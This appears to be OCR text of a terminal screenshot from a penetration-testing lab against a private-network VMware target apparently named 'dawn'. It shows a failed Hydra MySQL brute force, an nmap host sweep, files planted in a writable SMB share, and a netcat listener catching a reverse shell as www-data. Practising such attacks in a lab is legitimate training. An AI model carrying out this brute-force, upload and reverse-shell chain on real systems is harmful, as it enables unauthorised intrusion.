 1 2 3 4 3 7:42
kali@kali: ~/192.168.254.130
File Actions Edit View Help
ver, overall 4 tasks, 2704 l
ogin tries (l:52/p:52), ~676
 tries per task
[DATA] attacking mysql://192
.168.254.130:3306/
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-07 07:25:37
┌──(kali㉿kali)-[~/192.168.254.130]
└─$ sudo nmap -sn 192.168.254.0/24
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-07 07:30 EST
Nmap scan report for 192.168.254.1 (192.168.254.1)
Host is up (0.000061s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.254.2
Host is up (0.000058s latency).
MAC Address: 00:50:56:F5:A6:C4 (VMware)
Nmap scan report for 192.168.254.254 (192.168.254.254)
Host is up (0.000084s latency).
MAC Address: 00:50:56:FB:87:3B (VMware)
Nmap scan report for 192.168.254.128 (192.168.254.128)
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.93 seconds
┌──(kali㉿kali)-[~/192.168.254.130]
└─$ ls
passwd
┌──(kali㉿kali)-[~/192.168.254.130]
└─$ ls
passwd
┌──(kali㉿kali)-[~/192.168.254.130]
└─$ sudo smbclient //192.168.254.130/ITDEPT
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Nov 7 06:58:47 2023
.. D 0 Fri Aug 2 23:21:39 2019
7158264 blocks of size 1024. 3499548 blocks available
smb: \> put passwd
putting file passwd as \passwd (117.2 kb/s) (average 117.2 kb/s)
smb: \> ls
. D 0 Tue Nov 7 07:34:43 2023
.. D 0 Fri Aug 2 23:21:39 2019
passwd A 360 Tue Nov 7 07:34:43 2023
7158264 blocks of size 1024. 3499544 blocks available
smb: \> put web-control
putting file web-control as \web-control (9.1 kb/s) (average 45.1 kb/s)
smb: \>
kali@kali: ~/192.168.254.130
File Actions Edit View Help
Progress: 882240 / 882244 (100.00%)
Finished
┌──(kali㉿kali)-[~]
└─$ ls
192.168.254.130 Desktop Documents Downloads Music Pictures Public Templates Videos
┌──(kali㉿kali)-[~]
└─$ cd 192.168.254.130
┌──(kali㉿kali)-[~/192.168.254.130]
└─$ ls
passwd
┌──(kali㉿kali)-[~/192.168.254.130]
└─$ vim web-control
┌──(kali㉿kali)-[~/192.168.254.130]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.254.130: inverse host lookup failed: Unknown host
connect to [192.168.254.128] from (UNKNOWN) [192.168.254.130] 48934
bash: cannot set terminal process group (971): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dawn:~$